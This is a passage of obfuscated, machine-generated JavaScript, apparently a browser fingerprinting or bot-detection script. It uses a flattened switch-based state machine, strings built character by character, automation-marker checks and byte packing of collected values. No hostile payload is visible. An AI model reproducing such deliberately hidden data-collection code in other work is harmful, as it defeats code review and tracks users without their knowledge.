0,I=P,E=j,n=Ie,E[187]=1,S=0,L=es,M=Ws,q=ls,ke=Be,ir=1060;break;case 9:Be[61]=Xe,ir=20101;break;case 10:M[1](Q,oe),oe=!xe,ir=oe?9667:21862;break;case 11:L=le[83](I,S),M=L^n,n=L,E+=String.fromCharCode(M),ir=12674;break;case 12:oc++,ir=19712;break;case 13:xa=28|xa,xa*=xa,J=6<<J,ea=23|J,te=0,J=ea<<27,rr=xa>J,ir=rr?4517:7781;break;case 14:P+="Focus",ir=1600;break;case 15:T=C,v=0|T,T=16384>v,ir=T?9609:16614;break;case 16:Je=void 0,Je=Ls,Je=gr,Me=s,ir=Me?8201:8743;break;case 17:gc=cr,cr=10469..toString(31),ir=Ce?17:11364;break;case 18:ir=w?7777:19074;break;case 19:ir=Ca?18018:12419;break;case 20:pe=[],G=64*de,lc=U+G,Qe[1](pe,lc),G=pe,Ue=G,Ee=1,ir=2248;break;case 21:Be=void 0,Be=155,Xe=0,us=191,ga=er,ga[us]=Xe^Be,ir=16519}}();break;case 1:!function(){switch(vr){case 0:l=bs,f=Ye,f=va,h=zc,y=void 0,B=216,m=82,H=f,F=H[m],m=F^B,y=m,B=y,y=B,B=void 0,m=0,ir=14987;break;case 1:ye=void 0,Ge=Ye,le=va,le=zc,le="W",ir=le?13706:14379;break;case 2:_e=1,Va=cc,ir=Va?10917:8200;break;case 3:o=C,l=0|o,o=128>l,ir=o?5795:2529;break;case 4:we=fe[M],ir=14922;break;case 5:Yc=W,ir=ee?15402:17028;break;case 6:Pe+="Error",ir=20583;break;case 7:l=C[83](v,o),f=l^p,p=l,ae+=String.fromCharCode(f),ir=2658;break;case 8:Pa=void 0,Cc=247,tc=64,_a=Xe,Qc=_a[tc],Ic=Qc^Cc,Qc=Ic+1,_a[tc]=Qc^Cc,Cc=_a[tc],Pa=Cc,ir=9862;break;case 9:rc=vs,ir=rc?14408:10793;break;case 10:ir=E<I.length?10723:9888;break;case 11:F+="htyp",ir=17640;break;case 12:Ge=ye[zc],bs=Ge[Ga],wc[Ga]=bs^vc,ir=5769;break;case 13:ua+="me-orig",ir=2183;break;case 14:ia=_,we=ia,va[118]=we,ir=6348;break;case 15:ir=7399;break;case 16:$a=void 0,$a=229,ec=1,Nc=11,bc=x,bc[Nc]=ec^$a,ir=10633;break;case 17:d=[],z[1](d,se),ne=d,w=ne,Ze=1,ir=2436;break;case 18:ir=v?8423:20033;break;case 19:ir=_?8256:16712;break;case 20:i=g[rs],u=i[yc](x),i=u,ir=i?3624:16998;break;case 21:ee=void 0,oc="e",oc+="3",Na=oc,Na+=ps,oc=[],Ra=0,ir=2272}}();break;case 2:!function(){switch(vr){case 0:B=[],v[1](B,y),m=B,l=m,f=1,ir=21065;break;case 1:ir=18562;break;case 2:u=e[er](0,68,46),i[Xe](u),ir=15722;break;case 3:ir=Pe?11659:21579;break;case 4:ec="\u0144\u0144\u0168\u016e\u017d\u017e\u0172\u0144\u016e\u0169\u0177",Nc="",bc=0,ir=576;break;case 5:Qa=te[V](Te),He=Qa,te=He,He=te,te=void 0,Te=Ye,Qa=va,Qa=Te[V](W),te=Qa,Te=te,te=Te,Te=void 0,Qa=va,Sa=Qa[81],Te=Sa,Qa=Te,Te=Qa,Qa=void 0,Sa=Ye,jc=va,jc="A",ir=jc?4225:12299;break;case 6:Re=void 0,Re=3,qe=2,Le=158,Ta=x,Ta[Le]=qe^Re,g=void 0,Ma=1,ir=9513;break;case 7:de=d,U=0|de,de=0>U,Fe=de,ir=Fe?17827:268;break;case 8:P=j[138](j[144](j[7](P,"")),""),S=new RegExp(P,da),P=n[Oe](S,qe),S="(.+",ir=S?4417:14566;break;case 9:Be=qa,Bs=Be,qa=Bs,Bs=qa,qa=void 0,Be=Bs,hs=Be[$c],Xe=!hs,ir=Xe?1348:10820;break;case 10:O=ha,ir=16043;break;case 11:X=V,ir=X?8195:1414;break;case 12:W=Ne[9],Je=W,W=Je,Ts=W,ir=229;break;case 13:i=g[rs],R=i[yc],ir=22019;break;case 14:ir=o?13767:1639;break;case 15:ir=14947;break;case 16:o=C,l=0|o,o=128>l,ir=o?7809:6565;break;case 17:Ca=Oa,Oa="\u010c\u011d\u010a\u010b\u010a\u0101\u011b\u0106\u010e\u0103\u011c",da="",ua=0,ir=17670;break;case 18:U=-de,ir=4327;break;case 19:T=Ae,ir=T?608:10401;break;case 20:E=n,n=E,E=ma.concat(n),ma=E.concat(I),I="\u03c9\u03a6\u03c5\u03a4\u03c8\u03ad",E="",n=0,S=0,ir=12387;break;case 21:h=xc[83](p,f),y=h^l,l=h,o+=String.fromCharCode(y),ir=18530}}();break;case 3:!function(){switch(vr){case 0:R=u,u=R,x=x.concat(u),x=x.concat(i),R="noisreVdliuBenignEtpircS",i=wr[138](wr[144](wr[7](R,"")),""),R=i,i=g[R],ir=i?6662:13416;break;case 1:xe=ra,ir=16775;break;case 2:N=M[ke],Q=N[Y],ir=Q?18978:2282;break;case 3:Ca="E F'R>J",da="",ua=0,na=0,ir=5250;break;case 4:A=$,$=G[hs],D=!$,ir=D?9832:12967;break;case 5:e[0]=Ls,Ls=e[1],Ts=!Ls,ir=Ts?1442:13;break;case 6:ir=S?14624:10434;break;case 7:N=q,Aa=0|N,N=128>Aa,ir=N?10592:16480;break;case 8:D=0>ta,ir=D?7523:5281;break;case 9:Da+="TyBstn",ir=20587;break;case 10:Xe=3===ts,ir=21952;break;case 11:y++,ir=8835;break;case 12:ir=S<I.length?15810:320;break;case 13:i+="for",ir=20002;break;case 14:i+="wn",e(7,35,Ma,i,R,!1),R=e[er](0,19,66),e(7,35,Ma,Ua,R,!0),R=e[er](0,19,70),e(7,35,Ma,Kc,R,!0),R=Ma[Fa](Da),i=R[0],wr[1](e[1],4434386118093),wr[1](e[1],1),wr[1](e[1],2),e(59),R=wr[66](e[1]),u=R in i,ir=u?4325:16010;break;case 15:u=70,ir=15488;break;case 16:De=83===c,ir=De?17861:21955;break;case 17:He=N,ir=14659;break;case 18:xe=[],ir=14634;break;case 19:ie=fe,fe=ie,te=fe,Q=1,ir=7238;break;case 20:ir=ie?8357:7239;break;case 21:pe=void 0,v=bs,o=Ye,l=va,f=zc,f=o[na],h=f[Oc],f=o[$a](h),h=o[Pe],y=h[Qc],h=o[$a](y),y=4>v,ir=y?9700:13475}}();break;case 4:!function(){switch(vr){case 0:ir=6375;break;case 1:jc+="t",ir=12610;break;case 2:W=Se,kc=29>=kc,ea=!qs,Ne=W,Ts=Ne,xa=gc!==Oc,fc=Ls!==Ks,ks=kc*kc,J=ea*ea,J=ks+J,rr=xa*xa,ks=fc*fc,rr+=ks,ks=J*rr,rr=kc*xa,J=ea*fc,ea=rr+J,kc=ea*ea,fc=ks>=kc,ir=fc?4642:13538;break;case 3:Ss=80===a,ir=Ss?257:9633;break;case 4:I=V[ia],ir=I?21730:5218;break;case 5:ir=f?4096:11369;break;case 6:de=ne,ir=11749;break;case 7:ir=zc<va.length?15721:17610;break;case 8:ia=[],Sa[1](ia,ra),we=ia,fe=we,ie=1,ir=8682;break;case 9:h=l[162],y=l[30],B=h^y,h=void 0,y=B,B=[],m=y>>24,H=255&m,l[1](B,H),m=y>>16,H=255&m,l[1](B,H),m=y>>8,H=255&m,l[1](B,H),m=255&y,l[1](B,m),y=B,h=y,y=h,h=y,v=h,o=1,ir=3458;break;case 10:pa=Se,ir=pa?7749:20643;break;case 11:Ta=void 0,Ta=Re,Ta=qe,hc=Ec,Oc=Ta[89],$a=Oc[Fc](),$a[60]=hc,$a[15]=1,hc=Ta[31],Ta=e(7,5,$a),hc[Tc](qc,Ta),be=1,he=1,ir=18466;break;case 12:ve=la===Ca,ir=11461;break;case 13:ir=_?4674:22182;break;case 14:ir=he<i.length?6316:3276;break;case 15:ir=x?20936:13675;break;case 16:ir=f<p.length?12611:15873;break;case 17:Ea=Yc,Yc=Ea,Ea=Yc,gc=Ea,Yc=gc,gc=Yc,Yc=[],Ea=void 0,g=Wa,Wa=4294967296,x=g/Wa,i=Math[Me](x),x=i*Wa,Wa=g-x,g=void 0,x=i,i=[],u=x>>8,Ve=255&u,ac[1](i,Ve),u=255&x,ac[1](i,u),x=i,g=x,x=g,g=x,x=void 0,i=Wa,Wa=[],u=i>>24,Ve=255&u,ac[1](Wa,Ve),u=i>>16,Ve=255&u,ac[1](Wa,Ve),u=i>>8,Ve=255&u,ac[1](Wa,Ve),u=255&i,ac[1](Wa,u),i=Wa,x=i,Wa=x,x=Wa,Wa=g.concat(x),Ea=Wa,Wa=Ea,Ea=Wa,Yc=Yc.concat(Ea),Wa=void 0,Ea=Fa,Fa=[],g=Ea>>24,x=255&g,ac[1](Fa,x),g=Ea>>16,x=255&g,ac[1](Fa,x),g=Ea>>8,x=255&g,ac[1](Fa,x),g=255&Ea,ac[1](Fa,g),Ea=Fa,Wa=Ea,Fa=Wa,Wa=Fa,Yc=Yc.concat(Wa),Fa=void 0,Wa=gc,gc=[],Ea=Wa>>24,g=255&Ea,ac[1](gc,g),Ea=Wa>>16,g=255&Ea,ac[1](gc,g),Ea=Wa>>8,g=255&Ea,ac[1](gc,g),Ea=255&Wa,ac[1](gc,Ea),Wa=gc,Fa=Wa,Wa=Fa,Fa=Wa,Yc=Yc.concat(Fa),Fa=e(7,50,Sc),Yc=Yc.concat(Fa),Sc=void 0,Fa=Math[Be](),Wa=255*Fa,Fa=Wa>>>0,Sc=Fa,Fa=Sc,Sc=Fa,Fa=void 0,Wa=Sc,gc=Yc,Ea=0,g=0,x=Wa,Wa=gc.length,i=0,u=0,ir=16552;break;case 18:ir=12449;break;case 19:d=Ee,ir=14439;break;case 20:y=[],B=0>h,m=B,ir=m?2273:18086;break;case 21:Xc=Da>Fa,ir=5388}}();break;case 5:!function(){switch(vr){case 0:ae=bs>>0,p=1&ae,ir=p?3691:12971;break;case 1:v+="ries",ir=14402;break;case 2:p=ae,ae=p,ta=ae,Z=1,ir=16614;break;case 3:m=void 0,H=0,ir=15365;break;case 4:C=v,v=void 0,p=0,ir=7276;break;case 5:ir=3300;break;case 6:ya=128|ya,ir=8192;break;case 7:de=ne%128,U=ne-de,ne=U/128,U=[],G=de+128,de=63&ne,ne=64*d,d=de+ne,z[1](U,G,d),w=U,ir=1216;break;case 8:ir=Za?5731:15712;break;case 9:ka=2,ir=20931;break;case 10:e(7,4,ps),ir=21955;break;case 11:be+="nt",ir=10315;break;case 12:ka=f[81],sc=!ka,ir=sc?19749:4355;break;case 13:v=[],y=h.length,B=void 0,m=0,ir=21543;break;case 14:M=q,ir=M?7776:20609;break;case 15:q=ke,ke=q,q=ke.concat(M),E=E.concat(q),ir=13891;break;case 16:pc=la,Fc=Ca,Tc=":\\",Tc+="?sptt",ir=Tc?4486:5132;break;case 17:ir=Ge?16513:17473;break;case 18:ye=void 0,wc=36,Ge=180,bs=xc,Dc=bs[Ge],le=Dc^wc,Dc=le+1,bs[Ge]=Dc^wc,wc=bs[Ge],ye=wc,ir=15846;break;case 19:cc=void 0,Mc=0,ir=6277;break;case 20:ir=Pe?11659:4484;break;case 21:ra=_,ir=4419}}();break;case 6:!function(){switch(vr){case 0:ir=we?7394:6593;break;case 1:ma=bs>>0,re=1&ma,ir=re?7174:3206;break;case 2:j=void 0,X=0,ir=19880;break;case 3:ra=fe,ia=0|ra,ra=128>ia,ir=ra?8874:16777;break;case 4:he++,ir=14467;break;case 5:la=1,ir=4256;break;case 6:M=[],q=0>L,ke=q,ir=ke?4099:9604;break;case 7:gc+="ject",ir=21670;break;case 8:ae=-1,ir=10244;break;case 9:o=v,l=0|o,o=128>l,ir=o?1668:20480;break;case 10:qe=void 0,Le=0,ir=8296;break;case 11:d=va[196],Ue=void 0,Ee=Ye,de=va,de=zc,de=0,U=Ee[Pe],Ee=U[Qc],U="pc",U+="_na",U+="tive=1",Fe=Ee.indexOf(U),U=~Fe,Fe=!U,U=!Fe,Fe=U<<0,de|=Fe,U="1=",ir=U?1511:18721;break;case 12:ir=5666;break;case 13:he=i+be,i=he+42,be="&m",ir=be?8678:11552;break;case 14:ir=2528;break;case 15:h=277^xc[83](o,f),l+=String.fromCharCode(h),ir=4330;break;case 16:le=Wc,Wc=Dc,Dc=0,ir=14786;break;case 17:Fc=ls,ls="se",ir=ls?9573:8773;break;case 18:Ke=ka,ka=Ke,Ke=me.concat(ka),ka=void 0,sc=ca,sc+=F,ca=[],Gc=0,ir=16416;break;case 19:wr[62]=Ea[Ma],Ea[Ma]=e[er](0,7,57),ir=4647;break;case 20:Na+="s",ir=19755;break;case 21:ia=void 0,we=0,ir=10595}}();break;case 7:!function(){switch(vr){case 0:He=Y,ir=He?14505:517;break;case 1:Se[ee]=!0,ee="con",ir=ee?13863:13410;break;case 2:$e=[],Je[1]($e,uc),ee=$e,Pe=ee,Se=1,ir=19560;break;case 3:Z=60^d[83](w,ge),D+=String.fromCharCode(Z),ir=17739;break;case 4:v+="fpotu",ir=6248;break;case 5:z[1](_,w),w=!ha,ir=w?21029:5506;break;case 6:V=X,ir=8513;break;case 7:Ee=128|Ee,ir=4321;break;case 8:ir=19107;break;case 9:qe=gr[83](be,Re)-332,he+=String.fromCharCode(qe),ir=8517;break;case 10:x=g,g=!x,ir=g?10564:3369;break;case 11:ae=Z[v],p=ae[2],o=ge[129],l=o.length,o=p%l,l=void 0,f=103,h=o,o=129,y=ge,B=y[o],o=B[h],h=o^f,l=h,o=l,l=o,o=ae[1],f=l^o,o=ae[0],ae=l^o,o=p-T,l=void 0,h=0,ir=18502;break;case 12:Qa=jc,Sa=Qa,ja=Sa.concat(ja),Qa=xe.concat(ja),He=Qa,ir=21091;break;case 13:fa=[],$=64*de,D=U+$,ie[1](fa,D),$=fa,K=$,ne=1,ir=4450;break;case 14:ac[186]=pa,ir=13961;break;case 15:ir=$e<Se.length?3620:4741;break;case 16:t=w[85],se=se.concat(t),ir=12579;break;case 17:F=y,ue=0|F,F=16384>ue,ir=F?15627:8642;break;case 18:nc=Zc,ba=Xe,Ja=e,Ja=nc[104],ir=Ja?11462:19941;break;case 19:Y=127&ke,ke>>=7,ir=ke?10369:19717;break;case 20:he=i[Ba],Re=u[22],qe=1!==Re,Re=!qe,ir=Re?2178:16808;break;case 21:v=p,ir=7168}}();break;case 8:!function(){switch(vr){case 0:ee=Ne.length,Oe=ee>$e,ee=!Oe,ir=ee?13538:12677;break;case 1:E=X,n=0|E,E=128>n,ir=E?7655:7171;break;case 2:ir=Ve?10409:14506;break;case 3:Qe++,ir=18754;break;case 4:sc=ka,ir=sc?1417:11878;break;case 5:N=He,q=N,N=q,q=N,N=void 0,Aa=Ye,He=va,He=Aa[na],Aa="\u016e\u016c\u0163\u017b\u016c\u017e",te="",Te=0,ir=2156;break;case 6:E=le[83](Ie,I)-866,X+=String.fromCharCode(E),ir=12768;break;case 7:pe=ge,sa=pe,pe=sa,Wc=Wc.concat(pe),ir=20907;break;case 8:_=ia,ha=0|_,_=128>ha,ir=_?6570:260;break;case 9:d=Ee,ir=10816;break;case 10:Fe=U,ir=16396;break;case 11:H=h,F=0|H,H=0>F,ue=H,ir=ue?2277:15585;break;case 12:ke=void 0,Y=0,ir=10470;break;case 13:t=w[d],w[d]=64|t,ir=14572;break;case 14:ya=Gc[me],Za=ya[B],ya=Za[_e],Za=ya[ze](Va),ya=new RegExp(t,da),Bc=Za[Ke](ya,ps),ya=new RegExp(w),Za=ya[ca](Bc),ya=!Za,ir=ya?22082:5637;break;case 15:ce=ja,ja=ce,ce=void 0,fe=Ye,ie=va,ie="\xad\xcb\xad\xc1\xa8\xc6\xa3\xe2\x97\xf3\x9a\xf5\xb6\xd9\xb7\xc3\xa6\xde\xaa",z="",ra=0,ia=0,ir=7524;break;case 16:u=1,Ve=Wa>i,Ye=!Ve,ir=Ye?22055:5258;break;case 17:_=O.length,Qe=0===_,
ir=Qe?10822:14699;break;case 18:S++,ir=1376;break;case 19:o=C,l=0|o,o=128>l,ir=o?13319:15434;break;case 20:d[1]($,0),ir=10312;break;case 21:V=P.length,Ie=re[58],X=re[55],I=Ie*X,Ie=V-I,V=1===le,ir=V?17834:8}}();break;case 9:!function(){switch(vr){case 0:Za=Gc[Mc],ya=!Za,ir=17802;break;case 1:Y=N,N=Y,Y=void 0,te=205,Q=8,xe=M,oe=xe[Q],Q=oe^te,Y=Q,te=Y,Y=te,te=void 0,Q=0,ir=19520;break;case 2:oa=void 0,Ga=bs,Ge=Ye,le=va,ma=zc,ma=[],re=e(7,25),P=+re,j=P===re,P="ti",P+="meZ",ir=P?3460:18821;break;case 3:Le=Ta%128,Ec=Ta-Le,Ta=Ec/128,Ec=[],_c=Le+128,Le=127&Ta,wr[1](Ec,_c,Le),Re=Ec,ir=13542;break;case 4:L++,ir=16677;break;case 5:ze=865^l[83](F,_e),me+=String.fromCharCode(ze),ir=7362;break;case 6:ir=8194;break;case 7:Qe[1](ne,Ee),Ee=!d,ir=Ee?20867:5382;break;case 8:p=v,v=p,A=A.concat(v),v=ge[3],p=l-v,v=void 0,f=0,ir=10346;break;case 9:o++,ir=11810;break;case 10:ir=Cc?74:14697;break;case 11:v=bs>>0,p=1&v,ir=p?4133:17542;break;case 12:ye=se,t=ye,ye=t,Wc=Wc.concat(ye),ir=3585;break;case 13:f++,ir=10468;break;case 14:x+=".APP.A",ir=15491;break;case 15:I=re[E],E=!I,ir=E?17573:6496;break;case 16:De=67===c,ir=De?6466:16483;break;case 17:ee++,ir=20928;break;case 18:C=128|C,ir=21664;break;case 19:$=1,D=t>G,ge=!D,ir=ge?11339:8802;break;case 20:ir=10913;break;case 21:Y=S[ke],N=Y[1],Aa=E[129],He=Aa.length,Aa=N%He,He=void 0,te=103,Te=Aa,Aa=129,Qa=E,Sa=Qa[Aa],Aa=Sa[Te],Te=Aa^te,He=Te,Aa=He,He=Aa,Aa=Y[0],Y=He^Aa,Aa=N-I,He=void 0,te=0,ir=10666}}();break;case 10:!function(){switch(vr){case 0:hc=Ta,Nc=e(7,5,$a),hc[R](qc,Nc),be=1,he=1,ir=14731;break;case 1:f=20,ir=7432;break;case 2:E++,ir=10275;break;case 3:re=ye,ye=re,re=void 0,n=Ye,S=va,S=772563516..toString(36),M=n[S],ir=M?6150:6625;break;case 4:we=ra,ra=we,fe=fe.concat(ra),ra=void 0,we=0,ir=11329;break;case 5:S++,ir=12772;break;case 6:ue=F,ir=9511;break;case 7:Pe+="ay",ir=5768;break;case 8:_=ne,ir=13666;break;case 9:ma=31*Ge,re=bs[83](ds,Wc),P=ma+re,Ge=4294967295&P,ir=14786;break;case 10:ir=nc?11808:4161;break;case 11:Xe=Zc[26],Xe.push(yc),Xe=Zc[26],rs=Xe.length,Xe=rs>8192,ir=Xe?13730:19905;break;case 12:ir=f?21571:17410;break;case 13:$e+="hi",ir=4295;break;case 14:N=He,He=64>N,ir=He?19018:10603;break;case 15:ve=je[Ks](wa),ir=21762;break;case 16:Tc=Oa[83](Ua,Fc),qc=Tc^pc,pc=Tc,Ka+=String.fromCharCode(qc),ir=2340;break;case 17:kc=d!==_,Ie[203]=3,P=void 0,xa=kc*kc,rr=xa>-142,j=1,ir=rr?3269:8546;break;case 18:gs=!1,Ns=1,ir=8586;break;case 19:u[34]=-4,R=void 0,x=1,ir=16930;break;case 20:i=u,u=R[hs],be=!u,ir=be?2:12458;break;case 21:ke=S[V](M),n=ke,S=n,n=S,S=bs>>0,M=1&S,ir=M?12837:8359}}();break;case 11:!function(){switch(vr){case 0:S=L%128,M=L-S,L=M/128,M=[],ke=S+128,S=127&L,j[1](M,ke,S),P=M,ir=20522;break;case 1:te=xe,ir=17025;break;case 2:v+="fjdsa_cdc$",v=Ae[138](Ae[144](Ae[7](v,"")),""),ae=v,ir=8736;break;case 3:ir=14540;break;case 4:Cc=Pa.indexOf(La),Be=Cc,ga=1,ir=15971;break;case 5:aa++,ir=21733;break;case 6:T=l,v=T,T=v.concat(o),w=T,ir=10795;break;case 7:ta=0,ir=5281;break;case 8:E=I,I=void 0,n=E,n+=ps,E=[],S=0,ir=12772;break;case 9:n=E,E=n,V=E,Ie=1,ir=2314;break;case 10:O=ra,_=0|O,O=128>_,ir=O?3520:4101;break;case 11:A=se[V](w),ir=12870;break;case 12:ms=js,ir=ms?6475:3265;break;case 13:zs++,ir=12641;break;case 14:Ce=56===c,ir=Ce?1186:4196;break;case 15:ac=W[za],Sc=void 0,as=ac,as+=ps,ac=[],Xc=0,ir=2432;break;case 16:ir=18887;break;case 17:f[1](B,0),ae=B,o=1,ir=37;break;case 18:pc++,ir=16710;break;case 19:me=128|me,ir=20806;break;case 20:ir=3080;break;case 21:xe=Y,oe=0|xe,xe=16384>oe,ir=xe?16868:2728}}();break;case 12:!function(){switch(vr){case 0:ir=fa?5350:8584;break;case 1:ir=na?1474:17796;break;case 2:y[m]=128|h,F=++m,y[F]=0,ir=2635;break;case 3:ir=B?5761:19017;break;case 4:Ee=128|Ee,ir=7459;break;case 5:p=-6,ir=13636;break;case 6:v=0,J=Vc!==$c,ea=J*J,fc=31>>fc,rr=30|fc,J=rr<<28,J=ea>J,ir=J?18728:10274;break;case 7:G+="o",ir=19468;break;case 8:ce=xe[ba],ja=ce[V],ir=15461;break;case 9:ir=hc<Xa.length?15426:3587;break;case 10:n++,ir=2049;break;case 11:d=t,G=0|d,d=16384>G,ir=d?1603:18435;break;case 12:O=_%128,ha=_-O,_=ha/128,ha=[],Ha=O+128,O=127&_,ja[1](ha,Ha,O),ia=ha,ir=17632;break;case 13:I=E,E=!I,I=!E,X=I,I=X,X=I,I=void 0,E=Ye,n=va,n=E[Ne],S=n[V],ir=S?16839:6691;break;case 14:ja[1](ra,we),we=!ia,ir=we?7404:1161;break;case 15:ir=i<x.length?15497:11713;break;case 16:ir=fe?7627:19497;break;case 17:We=Ce,Ce="st",Ce+="atus",Ya=Ce,ir=Ss?5537:1095;break;case 18:Re++,ir=19490;break;case 19:U=Fe,Fe=64>U,ir=Fe?21772:20832;break;case 20:ir=4388;break;case 21:gc=Da,ir=gc?5417:17857}}();break;case 13:!function(){switch(vr){case 0:Z=C%128,v=C-Z,C=v/128,v=[],p=Z+128,Z=127&C,N[1](v,p,Z),$=v,ir=5184;break;case 1:rc=new RegExp(Gc,us),Pc=rc[ms](y),ir=3082;break;case 2:se=void 0,pe=Ye,$=va,sa=0,D=Ba,ge=ne,ir=13865;break;case 3:N+="onment",ir=138;break;case 4:Fe=U,ir=10530;break;case 5:oa=void 0,Ge=0,ir=451;break;case 6:F=void 0,ue=m,ue+=ps,m=[],me=0,ir=21797;break;case 7:fe=z,ce=fe,fe=ce,ce=fe,fe=void 0,ie=Ye,ie=va,ie=[],z=ie[ac],ie=!z,z=!ie,fe=z,ie=fe,fe=ie,ie=bs>>0,z=1&ie,ir=z?17835:15616;break;case 8:ia=Ha,_=ia,va[43]=_,ir=3398;break;case 9:wc=le[1],ir=17512;break;case 10:u[34]=-1,R=void 0,x=1,ir=19907;break;case 11:ge=2===D,ir=ge?17472:4448;break;case 12:C=lc[81],ae=!C,ir=ae?235:17896;break;case 13:Ue=de,Ee=Ue,Ue=Ee.concat(ne),K=Ue,ir=16932;break;case 14:ir=Me?7495:22058;break;case 15:ue=H[Xc],m=ue[Se](),ir=5760;break;case 16:_=[],ir=9865;break;case 17:Fe=-U,ir=21028;break;case 18:ir=18857;break;case 19:M=Y,ir=1195;break;case 20:v++,ir=3138;break;case 21:Ce=Zc[59],Ya=0|Ce,Zc[59]=Ya+1,ir=17059}}();break;case 14:!function(){switch(vr){case 0:le=Ye,ma=va,re=zc,P=re[28],ir=P?20008:17571;break;case 1:ir=16452;break;case 2:A=Qe,Qe=t[A],ir=Qe?6601:17703;break;case 3:d=ne.length,Ee=d-1,d=ne[Ee],de=64&d,ir=de?21984:3332;break;case 4:Q=Qa,xe=0|Q,Q=128>xe,ir=Q?8491:9345;break;case 5:f=14,ir=7432;break;case 6:de=d,U=0|de,de=0>U,Fe=de,ir=Fe?13568:6629;break;case 7:T=Z[G],ta=!T,ir=4707;break;case 8:Me=W,Je=Me,Me=Je,Ts=Me,ir=675;break;case 9:ir=7847;break;case 10:Da=ac[186],ac[186]=4|Da,Da=ac[186],ac[186]=8|Da,ir=11655;break;case 11:ir=8258;break;case 12:_e=ze%128,Ke=ze-_e,ze=Ke/128,Ke=[],ca=_e+128,_e=127&ze,f[1](Ke,ca,_e),ue=Ke,ir=21676;break;case 13:Oa=da,da=Ca[Oa],ua=!da,da=!ua,ir=da?9826:22018;break;case 14:aa="i",ir=aa?7813:8549;break;case 15:t=A in we,ir=t?14792:196;break;case 16:v=void 0,o=va,l=zc,l=[],f=void 0,h=255,y=73,B=o,m=B[y],y=m^h,f=y,h=f,l[0]=h,f=l[0],h=0===f,ir=h?20679:15521;break;case 17:Ne=W,W=Ne.length,Pe=void 0,Se=0,ir=13892;break;case 18:ir=ue?1288:5481;break;case 19:ir=x?15722:5799;break;case 20:sc=ka,ka=sc,p=ka,ir=8553;break;case 21:De=84===c,ir=De?17570:3074}}();break;case 15:!function(){switch(vr){case 0:Ae=T[fa],T=void 0,C=Ue,v=Ee,ae=Ae,Ae=0,p=Vc,ir=21703;break;case 1:ve=void 0,je=gr,je[103]++,ve=ps,je=ve,Ts=je,ir=19781;break;case 2:ka=l[83](H,ca),sc=ka^Ke,Ke=ka,_e+=String.fromCharCode(sc),ir=4512;break;case 3:de=_,U=0|de,de=0>U,G=de,ir=G?22187:13736;break;case 4:Qa++,ir=16487;break;case 5:_a=ic.charCodeAt(tc)-463,Cc+=String.fromCharCode(_a),ir=9834;break;case 6:o++,ir=1543;break;case 7:wa=ve,Ts=wa,ir=7586;break;case 8:Je=Pe,ir=Je?9249:9512;break;case 9:Q=N,N=!Q,ir=N?204:2147;break;case 10:n=Ie[83](I,E),Ie[1](V,n),ir=2371;break;case 11:l=void 0,f=153,h=149,y=ae,B=y[h],m=B[Fc](),B=0,ir=11851;break;case 12:Y+="alT",Y+="his",N=ke[V](Y),M=N,V=M,M=V,V=bs>>0,ke=1&V,ir=ke?8294:9801;break;case 13:oe=127&xe,xe>>=7,ir=xe?19687:10571;break;case 14:ir=ce?16646:11495;break;case 15:ir=_?16514:7296;break;case 16:ir=H?392:19785;break;case 17:Re=Ls,qe=gr,Le=r,Ta=s,Ec=Ta[Le],_c=null,Xa=null!==Ec,ir=Xa?9324:6728;break;case 18:we=bs>>0,sa=1&we,ir=sa?5322:22059;break;case 19:ae+="row",ir=19685;break;case 20:Ye=Ve,ir=16866;break;case 21:He=Y,te=0|He,He=128>te,ir=He?4097:2538}}();break;case 16:!function(){switch(vr){case 0:aa+="ion",ir=3145;break;case 1:ir=re?3395:20642;break;case 2:n=0>ke,ir=n?11275:416;break;case 3:Ec=_c,_c=Ec,Ec=_c,_c=he[u],Xa=_c[Ta],_c=void 0,hc=Xa,hc+=Le,Xa=[],Oc=0,ir=4771;break;case 4:Oe=pa,Na="v",Ra=Na,Na=Oe[Ra],pa=void 0,Rc=Pe,Jc=Se,ac=Na,Jc[187]=1,Na=0,Sc=es,Kc=Ws,as=ls,xs=Be,ir=9793;break;case 5:Ee=Ue,Ue=Ee,K=Ue,se=1,ir=5409;break;case 6:We+="nem",ir=4481;break;case 7:p=void 0,l=16,f=147,h=v,y=h[f],B=y[Fc](),y=0,ir=11460;break;case 8:F=127&H,H>>=7,ir=H?18568:6562;break;case 9:q[Y]=128|M,He=++Y,q[He]=0,ir=16003;break;case 10:B=y[116],y=void 0,m=B,B=[],H=m>>8,F=255&H,l[1](B,F),H=255&m,l[1](B,H),m=B,y=m,B=y,y=B,h=y,y=h,h=y,y=void 0,y=o,B=l,m=B[33],H=!m,ir=H?16392:9317;break;case 11:v=p%128,o=p-v,p=o/128,o=[],l=v+128,v=127&p,w[1](o,l,v),Z=o,ir=18725;break;case 12:ir=Bs<ls.length?3114:19050;break;case 13:C=v,v=void 0,p=0,ir=10819;break;case 14:_e=void 0,ze=f,Ke=H,ca=me,me=ca[4],ka=ze[129],sc=ka.length,ka=me%sc,sc=void 0,Gc=103,cc=ka,ka=129,Va=ze,Mc=Va[ka],ka=Mc[cc],cc=ka^Gc,sc=cc,ka=sc,sc=ka,ka=ca[3],Gc=sc^ka,ka=0,cc=0,Va=ca[1],Mc=void 0!==Va,ir=Mc?8800:6337;break;case 15:E=void 0,n=0,S="cl",ir=S?9611:14793;break;case 16:hc=Ta[Nc],ir=13418;break;case 17:P=void 0,V=Ye,V=va,n=zc,n=V[31],V=n[$e],n=V[i],P=n,V=P,P=V,Wc=Wc.concat(P),ir=21514;break;case 18:Ua=void 0,Ka=1,ir=15624;break;case 19:za=Oe,ir=za?6535:17002;break;case 20:be=e[er](0,80,40),ir=11557;break;case 21:i=R,ir=i?9763:21088}}();break;case 17:!function(){switch(vr){case 0:We=Uc[Ia],mc=3>=We,ir=21060;break;case 1:le=void 0,A=Ye,A=va,w=A[54],se=!w,ir=se?6432:15750;break;case 2:ne=_[t],Ue=ne[A],se=!Ue,ir=1030;break;case 3:me=ue,ue=me,h=ue,y=1,ir=5320;break;case 4:Pa+="ltaY",ir=4385;break;case 5:ne=-2,ir=17027;break;case 6:E=S,I=E,E=I,I=E,E=bs>>0,n=1&E,ir=n?21162:2347;break;case 7:W+="____/",W=gr[138](gr[144](gr[7](W,"")),""),Se=W,W="v",W+="l",W=gr[138](gr[144](gr[7](W,"")),""),$e=W,ir=Ce?12710:15783;break;case 8:Je=void 0,Je=gr,Me=s,Me=void 0,Me=255,W=5,Ne=73,Pe=Je,Pe[Ne]=W^Me,ir=11489;break;case 9:i=x,ir=21088;break;case 10:lc=255,ir=20106;break;case 11:p=-5,ir=13636;break;case 12:R+="pircS",ir=9;break;case 13:te=xe,ir=21672;break;case 